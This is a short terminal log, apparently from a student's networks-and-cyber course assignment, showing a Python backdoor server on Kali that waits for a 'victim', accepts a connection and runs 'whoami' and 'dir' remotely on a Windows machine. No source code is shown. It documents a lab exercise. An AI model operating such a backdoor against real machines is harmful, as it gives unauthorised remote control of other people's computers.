 ┌──(kali㉿kali)-[~/Desktop/i200604_A_01_Muhammad_Huzaifa]
└─$ sudo python Server.py
[+] Server Started
[+] Listening For Victim
[+] ('192.168.1.6', 60842) Victim opened the backdoor
Enter Command : whoami
[+] Command sent
Output: b'huzaifa\\huzza\r\n'
Enter Command : dir
[+] Command sent
Output: b' Volume in drive D is New Volume\r\n Volume Serial Number is 80AB-BA1C\r\n\r\n Directory of D:\\Semester 0
6\\Cyber 2 by sir Qaisar\\Networks and Cyber 02\r\n\r\n04/01/2023  05:19 PM    <DIR>          .\r\n03/25/2023  02:36
 PM    <DIR>          ..\r\n03/11/2023  10:58 PM    <DIR>          Assignment 01\r\n03/11/2023  10:58 PM    <DIR>
       Assignment 03\r\n04/01/2023  05:29 PM             1,040 victim.py\r\n               1 File(s)          1,040
bytes\r\n               4 Dir(s)  104,219,197,440 bytes free\r\n'
Enter Command :